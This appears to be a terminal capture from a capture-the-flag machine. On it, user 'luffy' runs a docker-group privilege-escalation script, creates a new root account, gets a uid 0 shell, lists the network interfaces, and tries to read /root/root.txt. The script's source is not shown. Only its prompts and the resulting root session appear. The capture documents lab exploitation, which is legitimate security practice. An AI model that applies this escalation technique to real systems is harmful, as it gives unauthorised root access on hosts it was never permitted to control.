 luffy@cache:~$ nano docker-prives.sh
luffy@cache:~$ chmod +x docker-prives.sh
luffy@cache:~$ ./docker-prives.sh
Please write down your new root credentials.
Choose a root user name: newroot
Choose a root password: d6151b2a748c3b9d048ca7bd18aecaa7331f9c4c7ec087794ef56821914c93c1
...
Success! Root user ready. Enter your password to login as root:
flast101.github.io
Error: No such image: alpine
Password:
root@cache:/home/luffy# id
uid=0(root) gid=0(root) groups=0(root)
root@cache:/home/luffy# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 10
00
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qle
n 1000
    link/ether 00:50:56:b9:06:84 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.188/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:684/64 scope global dynamic mngtmpaddr noprefixroute
       valid_lft 86214sec preferred_lft 14214sec
    inet6 fe80::250:56ff:feb9:684/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group d
efault
    link/ether 02:42:45:ca:13:bc brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:45ff:feca:13bc/64 scope link
       valid_lft forever preferred_lft forever
root@cache:/home/luffy# cat /root/root.txt
root@cache:/home/luffy#